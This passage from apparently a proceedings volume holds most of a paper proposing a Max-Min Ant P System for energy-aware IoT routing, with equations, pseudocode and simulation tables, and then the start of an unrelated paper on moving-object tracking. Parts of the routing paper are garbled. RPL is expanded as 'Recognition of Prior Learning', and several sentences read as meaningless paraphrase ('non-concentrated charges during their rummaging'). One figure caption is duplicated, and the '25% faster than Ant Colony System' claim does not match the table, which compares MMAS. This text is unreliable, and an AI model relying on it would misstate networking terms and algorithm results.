The IoT has been proven to be an emerging step in the evolution of the Internet. Correspondingly, it is a gradual transformation of the embedded devices – wireless sensor networks. According to the research [7], it is evident that the embedded nodes of sensors can be addressed directly using internet protocol version six (IPv6) and the Internet that owes to the adaptation layer 6LoWPAN. In this context, the IETF Operating Association routed the ROLL in 2012, and set the introduction of RPL-IPv6 protocol for routing for the ROLL to offer an efficient and effective routing solution for the abstraction of layer 6LoWPAN [8]. The abstraction layer runs over 802.15.4 IEEE standard offering MAC and PHY for reduced rate wireless personal area network (WPAN).

All the standard rules governing communication as well as Recognition of Prior Learning (RPL) ensure that the sensors make minimal utilization of energy. The RPL builds Destination-Oriented Directed Acyclic Graph (DODAG) using the objective function which focuses on rank fixation of the node as well as selecting the best parent and Directed Acyclic Graph. Therefore, the small integrated network sensor nodes lead to the implementation of vast sensor networks which are the colony of ants [9]. The optimization of Ant Colony has been regarded as an essential swarm intelligence approach under the computational intelligence paradigm [10]. The technique is inspired by a combination of the intellectual variety of homogenous agents which are referred to as ants that have been primarily used in IoT [11]. Therefore, the ant colony routing can be implemented in order to discover the most efficient route, thus preparing for the DODAG.

For instance, a program of mosquito which was based on Message Queuing Telemetry Transport (MQTT) protocol was developed with the use of a modified ant colony algorithm that is based on the constraints of the resource to implement route planning in the IoT sector [12]. Consequently, by updating a global approach of pheromone as well as considering constraints of resources, a device can evade excess attention caused by the local information, and as a result, dynamic optimization is achieved [13]. On the other hand, the load balancing goal is achieved by estimating the remaining usable device energy [14]. This researches implies that implementation of the ant colony routing helps to improve the IoT performance.

Additionally, during the implementation of the ant colony routing in the IoT, the ant colony algorithms are also applied. Such ant algorithms are not extremely sensitive because they need to be arranged and operate along, and as a result, they dependably know the limited way between the ant nest and nourishment source during the implementation of the route node. The ants may seem to discharge non-concentrated charges during their rummaging. In the same context, the calculation of the ant settlement for the implementation can be heuristic that can be sorted out and learned quickly [15]. Furthermore, as is evident during the application of this routing in various situations, some distinct elements which include recovery, vigor, parallelism as well as discreteness are incorporated during the implementation.

Therefore, the ant colony algorithms are used for the issues mentioned above during construction of the routing in the IoT. In the same context, ant colony algorithms are also applied to the determination of the TSP [16]. Further, they are involved in the combinatorial advancement unrevealing issues such as Quadratic Equations problem and the problem of vehicle direction [17]. Consequently, the critical stride for the application of the ant colony algorithm in the combinatorial matters is to provide a particular estimation of the constructed subterranean colony. During this phase of implementation, each ant needs to be empowered to build ants on the underlying state.

From the research [26] conducted, offered new algorithm which is called ACOPS, and is a combination of the P systems and the AS, is seen to perform better than the AS in solving the best path finding problem for TSP. Further research suggests that an ant colony algorithm can be defined as a semi-robotic evolutionary process which is founded on the populace.

Currently, the topic is actively being discussed and used in intelligent computing. Studies [27] indicate that the combination of membrane computing and the ACS has the potential to enlarge the dispersed traits and equivalent of the AS search, and also advance the search effectiveness of the AS algorithm. The aspect of membrane computing is a new concept that is centered on calculating the different devices by solving all constraints and unconstraint devices especially in the case of mathematical computation. The process of natural selection is instrumental in searching for problems to ensure optimization of problems thus resulting in viable solutions. In this scenario, aspects such as evolution, mutation, inheritance, and crossover are inspired techniques which provide optimized solutions.

III. Ant Colony Optimization Algorithm

As an intelligent optimization algorithm, the ACO algorithm forms its idea from the foraging behavior of the real ant colony [19]. The ants are elementary, but they can perform difficult tasks when they unite [20]. In the routing process of IoT, the traffic of network distributed changes constantly; network nodes and links are added or sometimes fail in stochastic process. The positive feedback and autocatalytic mechanism of the ACO algorithm adjusts to the route searching characteristics. The IoT uses the broadcasting, with the random multi-sending and the short life cycle, to overcome problem of nodes and the variable network structure [22].

Dorigo suggested the ACO from ant colony foraging process [4]. In an ant colony, a single ant cannot be brainy as there is no centralized instruction. However, they can be coordinated to function together thus capable of finding the shortest path.

ACO algorithm is a type of a self-organized heuristic algorithm which is enabled to learn automatically regarding the application to the various environments [20]. This algorithm is suitable for solving a combinatorial optimization problem [21] and the TSP [15]. When applied to solve a practical problem, the initial step is usually to generate an artificial ant colony. Afterwards, it enables each ant to create either a partial or full solution [15]. On the initial state the artificial ants start from question, and then and select the second nodes to arrive until set up a full solution. The ant then releases a pheromone proportionally to the quality level of the solution it has found in the path, and each ant solves the problem by starting a new process until a satisfactory solution is found. ACO algorithm has obtained achievements through its application in the routing research [23]. The research in [24] has offered a simpler ant routing algorithm for restricted self- organizing network energy features. In every searching route stage, a group is only found by one broadcast routing of the neighbor nodes thus reducing the routing consumption though creating a more significant delay.

ACO algorithm represents a construction of a random process for solution. The algorithm begins with an empty solution, then continuously adds components to the partial solution thereby establishing a complete solution. The model can be demonstrated by getting the solution to a network with n nodes [22]. Fist establishing a network routing, at the same time, the nodes transmit the searching signal. The d_{ij} (i, j = 1, 2,…, n) is a representation of the space between nodes i and j, whereas $\tau_{ij}(t)$ is a representation of the number of effective signals acknowledged during the path between nodes i and j at the time t.

While initializing, different nodes, *m*, are selected at random, and send the signal between nodes *i* and *j*. The first element of each signal *k* is taken to be a starting node [22]. The $p_{ij}^{(k)}(t)$ is the probability that signal *k* is transmitted from node *i* to node *j* at the time *t*, therefore:

$$p_{ij}^{(k)}(t)=\begin{cases}\dfrac{\tau_{ij}^{(\alpha)}(t)\cdot\eta_{ij}^{(\beta)}}{\sum\limits_{k\in\, allowed_k}\tau_{ik}^{(\alpha)}(t)\cdot\eta_{ik}^{(\beta)}}, & \text{if } j\in allowed_k;\\ 0, & \text{otherwise}.\end{cases} \tag{1}$$

The $allowed_k = \{0, 1,\dots, n-1\}$ represents the signal *k* set of nodes next allowed passing through. The artificial ant group has memory ability. The $allowed_k$, $k = 1,\dots, m$ is the list of ant *k*, while parameters α and β specify the impact of path and attractiveness, respectively. The $\tau_{ij}^{(\alpha)}(t)$ will be accepted with time; $1-\varphi$ represents the degree of fading away. The α and β are separately used to show the accumulated volume of signal information in the retransmission process, and the roles of heuristic played differently in the path designated during retransmission of the signal; $\eta_{ij}^{(\beta)}(t)$ is the expected amount of transfer between node *j* and *i*.

After the *n* moments, signal *k* passes through all the nodes and forms a complete cycle. The quantity of pheromone (information) in all paths should be updated based on the equation:

$$\tau_{ij}(t+n)=\varphi\cdot\tau_{ij}(t)+\Delta\tau_{ij} \tag{2}$$

here

$$\Delta\tau_{ij}=\sum_{k=1}^{m}\Delta\tau_{ij}^{(k)} \tag{3}$$

Variable $\Delta\tau_{ij}^{(k)}(t)$ represents the quantity of data by signal *k* left pheromone between *i* and *j* nodes. The commonly used ant cycle model is:

$$\Delta\tau_{ij}^{(k)}(t)=\begin{cases}\dfrac{Q}{L_k}, & \text{if signal passes } ij \text{ nodes};\\ 0, & \text{otherwise}.\end{cases} \tag{4}$$

Here *Q* represents the pheromone intensity, and L_k is the total length of the *k*-th signal.

IV. MAX-MIN ANT P SYSTEM

The Max-Min Ant System (MMAS) was proposed by Stützle and Hoos [28]. The MMAS is an extension of the AS with higher performance for many optimization problems. The MMAS has several advantages compared to the AS. The MMAS investigates the best found paths and allows the ant which has found the best solution or which has been the best, to leave the pheromone. Such strategy means that very quickly all the ants choose only one path which is the best. When all the ants find solutions, the pheromone is renewed by applying the evaporation system to the ant, leaving a new amount of pheromone:

$$\tau_{ij}\leftarrow\tau_{ij}+\Delta\tau_{ij}^{\mathrm{Best}} \tag{5}$$

Currently, the topic is actively being discussed and used in intelligent computing. Research [27] indicates that the combination of membrane computing and the AS has the potential to enlarge the dispersed traits and equivalent of the AS search. The ACO has been integrated into the P system as a sub-algorithm which ensures that the P systems have the evolution rules of the membrane computing prototypes.

P systems can theoretically be classified into cell-like P systems, tissue-like P systems, and neural-like P systems. A P system is considered as a prototype of computation which is useful in providing an appropriate structure for dispersed analogous calculation that advances in stages. The P system is advantageous in that it allows for the development of algorithms significantly condensed related to the standard algorithms [18]. Additionally, the P system gives better and more accurate results, while at the same time help to resolve challenges that seem unsolvable using the classic algorithms.

The proposed Max-Min Ant P system (MMAPS) uses the pheromone prototype and the pheromone update rules as outlined by AS, and the graded membrane assembly communication rules of the cell-like P systems. In more detail, MMAPS utilizes the one-level membrane structures to arrange objects and establish evolution rules. The evolutionary rules are set for evolving the system and choosing the most efficient ant. Communication rules are implemented by utilizing local and global pheromone update rules. Some researchers advocate novel algorithms mimicking the combined characteristics of decentralized self-organized colonies with ACO being a good example, instead of simulating the natural selection. Initially, ACO was applied in solving the TSP, a well-known NP-complete challenge as well one of the most researched combinatorial optimization challenges in computational arithmetic and computer science [5]. Currently, studies revolving around ACO are focusing on the development of various ACO algorithms, applications, and theoretical analysis of the algorithm which also act as stepping stones towards the optimization of MMAPS.

V. SELF-ORGANIZING MAX-MIN ANT P SYSTEM FOR IOT

ACO [25] is a study of probabilistic algorithms based on the behavior of food-seeking ants and their implementation in search and optimization. Ants spread pheromones along the path they travel from a colony to a food source (Fig. 1).

They emit pheromones both on the way back and forth. Pheromones are degraded in the environment. At each intersection there is a possibility to choose one of several links. In the case where all plausible routes are new and none of the pheromone trails are cascaded, the probability of choosing one or another route is equal as the ants move back and forth. Depending on the oftenness of travel, the amount of pheromone deposition on the shorter path increases. We can use these features to develop a methodology for autonomous self-organizing of the IoT.



Fig. 1. ACO Algorithm for Finding the Optimal Path.

The problem of routing in IoT can be graph modeled mathematically [15] $G = (V, A)$ where $V = \{0, 1,\dots, n\}$ is a set of all network nodes. In this set (0) representing the base station and simple nodes $\{1,\dots, n\}$, $A = \{(i, j) \mid i, j\}$ is a set of paths where each edge has the time t_{ij} to required transfer data from node i to node j. The Quality of Service (QoS), q_i required by each i sender ($i > 0$) considered as the vertex of the tree Q_1, $Q_2,\dots$, Q_v, the Quality of Service indicates the traffic capacity and is related to the starting point of each packet (vertex 0), which represents the sender's position. Due to the dynamic change in the sender's position. In the IoT vertex 0 can be changed from one node to another. The goal of this problem solving is to meet different parameters: power consumption, delay, load balancing and find the best path.

The basic MMAS is upgraded to accommodate the specific task of routing data in the IoT. First and foremost, we have to assume that the devices on the chosen IoT system send and receive different amounts of data, so each iteration must have a different data transfer path. Using the proposed technique, the path between two IoT nodes is evaluated according to its difficultness instead of path length calculated from geographic location of nodes. The path difficultness $d^{(k)}_{ij}$ is estimated by an aggregation of estimated node energy consumption and link delays:

$$d_{ij}^{(k)} = w_e E_k + w_t t_{ij} \tag{6}$$

Here E_k denotes the normalized residual energy of the node k, t_{ij} indicates the normalized i and j link delay, we and w_t denote the weights of corresponding variables and are selected during system training. Accordingly, pheromone updating is adjusted by the formula:

$$\tau_{ij}\left(t+n\right)=\left(1-\varphi\right)\cdot\tau_{ij}\left(t\right)+\frac{F}{P_{ij}} \tag{7}$$

with

$$P_{ij} = \sum_{k=1}^{n} d_{ij}^{(k)} \tag{8}$$

In (7), F symbolizes the pheromone intensity, and P_{ij} denotes the total cost of the link between the i and j nodes. This technique uses an objective weighting method called entropy weight, where the weights are determined at the initial stage. It is intended to determine the weighting of the indicators under objective conditions taking into account their relevance and objectivity. The entropy weighting technique determines the weight based on the entropy size of the information provided by each indicator.

A Second important part is to apply membrane computing models to solve optimization problems. According to [6], a combination of the P systems and ACO is seen to perform better than ACO. The developed Max-Min Ant P system (MMAPS) algorithm pseudo code is presented in Fig. 2.

```
Initialization;
t ← 1
while While condition do
    disperse ants in to elementary membranes;
    Set iterations for each of elementary membranes;
    for i = 1, 2, . . . , m  do
        Perform MMAS inside the ith elementary
          membrane;
    end
    Form a colony of ants in the skin membrane;
    Perform MMAS in the skin membrane;
    Execute global communication;
    t ← t + 1
end
```

Fig. 2. The MMAPS Algorithm Pseudo Code.

To specify the MMAPS algorithm the structure of P systems is combined with its evolution rules and the parameterized probabilistic model which is based on the pheromone model of ACO. The objects consist of IoT nodes (or ants) graphs. The tour is constructed by evolution rules, the same which are responsible to select the best ant, and communication rules implemented by using local and global pheromone update rules of MMAS.

VI. Experimental Results

For the experiment, a virtual 6 node IoT has been simulated with software package MATLAB. The network topology is shown in Fig. 3.

All the sensor nodes are on the edge of the network. Initial random values – energy consumption and link delays – are set for each node. Each node has a MMAPS algorithm described and can implement messaging.

Additionally, has been implemented an ACO-based client that can analyze, store and calculate the best path. To simulate the environment of an IoT network model, low bandwidth and long delays have been used. For the power consumption estimation, the energy of each node has first been randomly set and the residual energy has been updated at every iteration.



Fig. 3. The MMAPS Algorithm Pseudo Code.

During initialization, one of the first tasks is to build the topology of the existing network (Fig. 3). First, a graph is produced containing all nodes and interconnections. In the second step, this graph connects the senders and recipients of the information, or in other words, the things (computers).

The value between the sensors is path difficultness d which is calculated by measuring energy consumption values and link delays.

The proposed technique relies on uncommon features in traditional networks; knowledge of the entire network topology state and all related information. This helps to automatically find and apply the best configuration for data routing without the intervention of a system administrator. The technique allows reacting dynamically to changes in network characteristics and making better use of available network resources by changing a data routing path.

The steps of the experiment are:

a) Network initialization;

b) Calculation of the best path using MMAPS;

c) Corresponding data routing;

d) Monitoring of qualitative parameters;

e) Update of the node residual energy.

After the first iteration the qualitative parameters are immediately computed to find the best path for data routing. On the basis of the data received, the main and alternative data transmission paths are established for each node.

The process of calculating qualitative parameters is continuous: monitoring [29] the current network situation and responding to changes that have occurred. For example, increasing the delay for a given connection and exceeding the threshold for some traffic will enable finding an alternative path for the traffic that meets the required quality characteristics.

In the data routing part, the calculated paths of the above-mentioned parts are transferred to the rule tables of the nodes by using the created algorithm.

With the suggested MMAPS, once the source node transfers data to another sensor node during given session period, it will start requesting and updating information on the current (used) routes and will also check for possibly better routes. Such process periodically checks for IoT changes caused by a broken connection due to the movement of sensor nodes or energy depletion in sensor nodes on the available path. It involves the same concept of path finding and updating of pheromone information so that ants can follow new data paths by spreading the value of the pheromone through a spread message, neighbors, and checking energy levels to calculate path quality.

Prior to conducting the research, the complexity of the task should be evaluated and the initial parameters of the MMAS should be provided. Since ants can visit the nodes they have already visited, the number of possible solutions may be $n^{l_{\max}}$. Knowing that the number of ant's *m* is equal to the number of nodes *n*, in one iteration, the MMAS can check *n* solutions.



Fig. 4. Results of the MMAPS Experiment.

After applying the proposed technique, the best path search result is shown in Fig. 4 (marked with a black thick line). By using the same data set and the previously calculated path length between nodes, membrane computing calculations have been performed. Summarized simulation results in Table I indicate that after 21.8 iterations on average the pheromone settles on the best path (evaporates on the other roots), and this is 25% faster than the result achieved by the Ant Colony System. This experiment confirms the significance of the technique in terms of speed.

Simulated IoT networks could be treated as a traditional graph consisting of nodes *N* and edges *E*. Each edge has not only path lengths calculated from geographic location of nodes, but also the qualitative parameter $d^{(k)}_{ij}$ which is estimated by a combination of measured node energy consumption and link delays (6).

The measured path delay parameter *T* for all the edges is obtained after the pheromone has settled on the best path for MMAS and MMAPS algorithms. The measured value is determined by:

$$T = \sum_{k=1}^{n} t_{ij}^{(k)} \tag{9}$$

TABLE I. NUMBER OF ITERATIONS NECESSARY TO FIND THE BEST PATH AND ITS DELAY

Experiment number	**Average duration, iterations**		**Best path delay, ms**	
	MMAS	***MMAPS***	***MMAS, T_1***	***MMAPS, T_2***
1–5	29.6	27.6	22.30	17.14
6–10	31.4	19.8	27.72	17.56
11–15	38.2	27.4	21.62	17.26
16–20	21.0	11.8	25.24	14.90
21–25	31.0	22.0	25.36	20.84
26–30	39.6	26.8	25.18	16.56
31–35	25.8	13.4	25.24	15.84
36–40	41.4	37.6	31.92	25.28
41–45	14.6	12.4	23.56	17.02
46–50	21.8	19.6	23.48	19.12
Average	29.4	21.8	25.16	18.15

Calculating qualitative parameters T_1 and T_2 of the best paths for MMAS and MMAPS algorithms.

It is evident that the new approach to finding the best route by using MMAPS algorithm reduces delay of the overall path by 27% on average.

Proceeding from the results in Table I, it can be assumed that the optimal routing path of data is always found by the MMAPS irrespective of the settings of simulated IoT network parameters.

Half node dead duration value is shown in Table II. It is the time to take the half of the nodes run out of energy. The experiment shows that the proposed algorithm has achieved better results. It takes 26% longer time for half of node run out of energy. It means that the higher number of nodes which has more remaining energy. The proposed algorithm provides a more balanced best path searching mechanism which has more nodes with the nearly equivalent energy.

Fig. 5 shows the distribution of residual energy after 100 iterations. We can see that all nodes of the balanced network discharges similar or a higher number of nodes which have more remaining energy.

TABLE II. HALF NODE DEATH DURATION

Experiment number	**Half node dead, s**	
	MMAS	***MMAPS***
1–5	1232	1721
6–10	1416	1544
11–15	1225	1468
16–20	1142	1486
21–25	1132	1328
26–30	1155	1449
31–35	1211	1612
36–40	1178	1481
41–45	1274	1423
46–50	1316	1748
Average	1228	1526



Fig. 5. The Distribution of Residual Energy: MMAS (a), MMAPS (b).

The MMAPS algorithm provides a more balanced best path searching mechanism to balance the energy between nodes. As a result, all nodes can send data in the optimal path thus saving overall power and significantly extending the system lifetime.

VII. CONCLUSIONS

In this paper, author proposes a new Max-Min Ant System (MMAPS) algorithm based on P system framework for IoT routing has been developed. The optimal routing path of data is always found by the MMAPS irrespective of the settings of simulated IoT network parameters. The MMAPS algorithm for IoT data routing contributes to finding a path 25% faster than the Ant Colony System does. Finally, the MMAPS algorithm provides a more balanced best path searching mechanism to balance the energy consumption of the entire network.

In the future, we aim to use the advantages offered MMSPS algorithm for IoT networks with boundary nodes.

REFERENCES

[1] M. U Farooq, M. Waseem, A. Khairi, and P. Sadia Mazhar, "A Critical Analysis on the Security Concerns of Internet of Things (IoT)," International Journal of Computer Applications, vol. 111, pp. 1–6, 02 2015.

[2] ITU, "Overview of the Internet of Things," International Telecommunication Union, Tech. Rep. ITU-T Y.4000, 2012.

[3] I. Butun, P. Österberg and H. Song, "Security of the Internet of Things: Vulnerabilities, Attacks, and Countermeasures," in IEEE Communications Surveys & Tutorials, vol. 22, no. 1, pp. 616-644, 2020.

[4] M. Dorigo, "Optimization, Learning and Natural Algorithms," Ph.D. Dissertation, Dipartimento di Elettronica, Politecnico di Milano, 1992.

[5] P. Guo, M. Zhang, and J. Chen, "A Family of Ant Colony P systems," in Bio-inspired Computing: Theories and Applications, C. He, H. Mo, L. Pan, and Y. Zhao, Eds. Singapore: Springer Singapore, 2017, pp. 175–193.

[6] G. Zhang, M. Gheorghe, and J. Cheng, "An Approximate Algorithm Combining P Systems and Ant Colony Optimization for Traveling Salesman Problems," in Proceedings of the Eighth Brainstorming Week on Membrane Computing, 2010, pp. 125–138.

[7] L. K. Huo, H. Abdul-Rahman, C. Wang, and L. Siaw- Chuing, "Bee Inspired Route Management Approach and use of Internet of Things," The Journal of Modern Project Management, vol. 5, no. 2, pp. 108–118, 2017. [Online]. Available: https://www.journalmodernpm.com/index.php/jmpm/article/view/184

[8] S. Agnihotri and K. Ramkumar, "A Survey and Comparative Analysis of the Various Routing Protocols of Internet of Things," International Journal of Pervasive Computing and Communications, vol. 13, no. 3, pp. 264–281, 2017. [Online]. Available: https://doi.org/10.1108/IJPCC- 03-2017-0023

[9] K. Kadarla, S. C. Sharma, and K. Uday Kanth Reddy, "An Implementation Case Study on Ant-Based Energy Efficient Routing in WSNs," in Soft Computing: Theories and Applications, M. Pant, K. Ray, T. K. Sharma, S. Rawat, and A. Bandyopadhyay, Eds. Singapore: Springer Singapore, 2018, pp. 567–576.

[10] A. A. Osuwa, E. B. Ekhoragbon, and L. T. Fat, "Application of Artificial Intelligence in Internet of Things," in 2017 9th International Conference on Computational Intelligence and Communication Networks (CICN), Sep. 2017, pp. 169–173.

[11] T. Bhardwaj and S. C. Sharma, "Internet of Things: Route Search Optimization Applying Ant Colony Algorithm and Theory of Computation," in Proceedings of Fourth International Conference on Soft Computing for Problem Solving, K. N. Das, K. Deep, M. Pant, J. C. Bansal, and A. Nagar, Eds. New Delhi: Springer India, 2015, pp. 293–304.

[12] Y. Pang and L. Liu, “Design and Implementation of Ant Colony Routing in Internet of Things,” in Proceedings of 2018 IEEE 3rd Advanced Information Technology, Electronic and Automation Control conference (IAEAC 2018), B. Xu, Ed. IEEE, 2018, pp. 1230–1235, 3rd IEEE Advanced Information Technology, Electronic and Automation Control Conference (IAEAC), Chongqing, PEOPLES R CHINA, OCT 12-14, 2018.

[13] Z. Oralhan, B. Oralhan, and Y. Yigit, “Smart City Application: Internet of Things (IoT) Technologies Based Smart Waste Collection using data Mining Approach and Ant Colony Optimization,” International ARAB Journal of Information Technology, vol. 14, pp. 423–427, 01 2017.

[14] V. Marques, J. Kniess, and R. Parpinelli, “An Energy Efficient Mesh in Routing Protocol based on Ant Colony Optimization,” in 2018 IEEE 16th International Conference on Industrial Informatics (INDIN), July 2018, pp. 43–48.

[15] Said, O., “Analysis, design and simulation of Internet of Things routing algorithm based on ant colony optimization.” Int J Commun Syst, 2017 30: e3174. doi: 10.1002/dac.3174.

[16] H. Hoang Xuan, N. Linh-Trung, D. Dong, and T. Huynh, “Solving the Traveling Salesman Problem with Ant Colony Optimization: A Revisit and New Efficient Algorithms,” REV Journal on Electronics and Communications, vol. 2, pp. 121–129, 12 2012.

[17] J. E. Bell and P. R. McMullen, “Ant Colony Optimization Techniques for the Vehicle Routing Problem,” Advanced Engineering Informatics, vol. 18, no. 1, pp. 41 – 48, 2004. [Online]. Available: http://www.sciencedirect.com/science/article/pii/S1474034604000060.

[18] E. Salehi, “A Novel Approach of the Shortest Path Problem using P System,” International Journal of Intelligent Information Systems, vol. 6, p. 25, 01 2017.

[19] M. Dorigo and C. Blum, “Ant Colony Optimization Theory: A Survey,” Theoretical Computer Science, vol. 344, no. 2, pp. 243 – 278, 2005. [Online]. Available: http://www.sciencedirect.com/science/article/pii/S0304397505003798

[20] Y. Lu and W. Hu, “Study on the Application of Ant Colony Algorithm in the Route of Internet of Things,” International Journal of Smart Home, vol. 7, pp. 365–374, 01 2013.

[21] Jovanović, Mihailo & Husak, Ermin, “Optimization Based on Simulation of Ants Colony,” Springer International Publishing, pp. 310–316, 2020. 10.1007/978-3-030-18072-0_36

[22] P. M. Kumar, U. D. G, G. Manogaran, R. Sundarasekar, N. Chilamkurti, and R. Varatharajan, “Ant Colony Optimization Algorithm with Internet of Vehicles for Intelligent Traffic Control System” Computer Networks, vol. 144, pp. 154 – 162, 2018. [Online]. Available: http://www.sciencedirect.com/science/article/pii/S1389128618304845

[23] A. Mohajerani and D. Gharavian, “An Ant Colony Optimization based Routing Algorithm for Extending Network Lifetime in Wireless Sensor Networks,” Wireless Networks, vol. 22, no. 8, pp. 2637–2647, Nov 2016. [Online]. Available: https://doi.org/10.1007/s11276-015-1061-6

[24] F. Correia and T. Vazao, “Simple Ant Routing Algorithm Strategies for a (Multipurpose) MANET Model,” Ad Hoc Networks, vol. 8, no. 8, pp. 810 – 823, 2010. [Online]. Available: http://www.sciencedirect.com/science/article/pii/S1570870510000363

[25] Blum, Christian, “Ant Colony Optimization: Introduction and Recent Trends”. Phys. Life Reviews 2, 353-373. Physics of Life Reviews. 2. 353-373. 10.1016/j.plrev.2005.10.001. 2005

[26] Xiaoxiao, Song & Wang, Jun, “An Approximate Algorithm Combining P Systems and Ant Colony Optimization for Taraveling Salesman Problems.” (2010).

[27] Gexiang Zhang, Marian Gheorghe, Linqiang Pan, Mario J. Pérez-Jiménez, “Evolutionary Membrane Computing: A Comprehensive Survey and New Results.” Inf. Sci. 279 (2014): 528-551.

[28] Stützle, Thomas & Hoos, Holger. “The Max-Min ANT System and Local Search for Combinatorial Optimization Problems”. Future Generation Computer Systems. (2000). 16. 10.1007/978-1-4615-5775-3_22.

[29] Romanovs, A., Sokolov, B., Lektauers, A., Potryasaev, S., Interactive Technology for Natural-Technical Objects Integ Computer: Lecture Notes in Computer Science. Vol.8773. Cham: Springer International Publishing AG, 2014. pp.17

A New Framework of Moving Object Tracking based on Object Detection-Tracking with Removal of Moving Features

Ly Quoc Ngoc[1], Nguyen Thanh Tin[2], Le Bao Tuan[3]
Department of Computer Vision and Cognitive Cybernetics
VNUHCM–University of Science, Ho Chi Minh city, Vietnam

***Abstract*—Object Tracking (OT) on a Moving Camera so-called Moving Object Tracking (MOT) is extremely vital in Computer Vision. While other conventional tracking methods based on fixed camera can only track the objects in its range, a moving camera can tackle this issue by following the objects. Moreover, single tracker is used widely to track object but it is not effective due to the moving camera because the challenges such as sudden movements, blurring, pose variation. The paper proposes a method inherited by tracking by detection approach. It integrates a single tracker with object detection method. The proposed tracking system can track object efficiency and effectively because object detection method can be used to find the tracked object again if the single tracker loses track. Three main contributions are presented in the paper as follow. First, the proposed Unified Visual based-MOT system can do the tasks such as Localization, 3D Environment Reconstruction and Tracking based on Stereo Camera and Inertial Measurement Unit (IMU). Second, it takes into account camera motion and the moving objects to improve the precision rate in localization and tracking. Third, proposed tracking system based on integration of single tracker as Deep Particle Filter and Object Detection as Yolov3. The overall system is tested on the dataset KITTI 2012, and it has achieved a good accuracy rate in real time.**

***Keywords*—Moving object tracking; object detection; camera localization; 3D environment reconstruction; tracking by detection**

I. Introduction

In Object Tracking, it is necessary to predict the position of object being tracked in the current frame and match them with the previous ones to achieve its precise position in the current frame. Many significant works have dealt with appearance changes overtime such as color histogram [1], HoG feature [2], SIFT or SURF feature [3], or texture features like LBP [4].The single tracker based on the popular filters such as Correlation Filter, Kalman Filter or Particle Filter. Correlation filter [5] [6] [7] is also used and it acquired high speed and accuracy. Other filters such as Kalman Filter or Particle Filter are used because they could predict the position of objects and then match the predicted position with the previous one. Kalman Filter [8]-[10] could not deal with non-linearity in the measurements because the filter tries to linearize it using approximation method. Particle filter [11], [12] are used as it could solve the drawback of Kalman filter. Recently, deep neural networks have been applied in tracking problems. S. Chen and W. Liang [13] used a CNN to distinguish the background from objects and then track the objects according to their position. CNN is integrated with correlation filter [14] or with particle filter [15], [16]. But these approaches do not take into account the challenges of moving camera. J. S. Lim and W. H. Kim [17], Y. Chen et al. [18] tried to calculate translation vector between two consecutive frames (or two frames from stereo camera).

Based on data acquired by IMU and stereo camera, the paper proposed a solution by integration of a single tracker as Deep Particle Filter and an object detection method as YOLOv3 [19], however, the object would be tracked by its three-dimensional center. In traditional object tracking from static camera, two-dimensional position of tracked object is enough but in MOT, three-dimensional position of tracked object must be considered. The challenges must be taken into account as the vibration of the camera and the movement of the object. YOLOv3 is the right solution because it can detect objects very quickly and then this result can be used to support the single tracker be more robust, and the most important thing is that it is suitable for real-time applications. In addition, in the localization and three-dimensional environment reconstruction, the removal of moving objects is considered to increase accuracy rate. To do that, the paper does not rely on estimating 6 degrees of freedom to find out the robot position, but inspired from [20], the paper splits it into two separate transformations including a rotation transformation and a translation transformation. Rotation transformation is calculated based on IMU and the translation transformation is estimated from the stereo camera. Robot can locate by itself based on these two transformations in real environments. Data which is observed from stereo camera-based environments includes two kinds of object: moving objects and static objects. If the feature points of moving objects are used to estimate the robot position and 3D point cloud of environment, the estimated error will increase over time. Therefore, the paper considers to eliminate feature points of moving objects to increase accuracy rate. This is an improvement of the paper to increase the accuracy rate of localization and 3D environment reconstruction. Most of the solutions be published have not yet considered the feature points of moving objects. But in experimental results of the paper, the accuracy rate with removal of moving features has yielded better results than the opposite. To remove moving objects, the paper uses the background subtraction method with camera motion compensation to detect moving objects proposed in [21], [22], the advantage is fast and accurate detection of moving objects. Meanwhile in the research [23] it is assumed that moving objects are identified as belonging to movable categories which are likely to move currently or in the time coming, such as people, dog, cat, and car. For instance, once a person is detected, no matter walking or standing, it is considered as a potentially moving object and remove the features belonging to the region in the image where the person was detected. The limitation of the proposed method in [23] is that it is impossible to distinguish moving objects or static objects.

In the MOT problem, the paper tries to use stereo camera and IMU without GPS for the following reasons: The paper would like to test the power of visual information acquired from stereo camera in estimating the position of the robot. The IMU data will provide rotation transformation of the robot motion. Stereo camera integrated with IMU can work better than GPS in many environments such as indoors, radio interference, noisy GPS and in the cases that the input is only visual information of tracked object.

In Section II, the paper reviews the previous work in visual tracking on a fixed camera as well as moving camera. Section III describes the proposed methods such as object localization, 3D environment reconstruction and tracking algorithm based on stereo camera and IMU. Section IV shows experimental results of localization and tracking. The paper discusses about the pros and cons of the proposed methods in Section V. Conclusion and future works will be presented in Section VI.

II. Related Works

A. Camera Localization

